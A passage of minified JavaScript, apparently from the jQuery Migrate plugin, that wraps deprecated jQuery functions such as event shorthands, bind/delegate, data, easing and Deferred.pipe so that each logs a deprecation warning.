t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
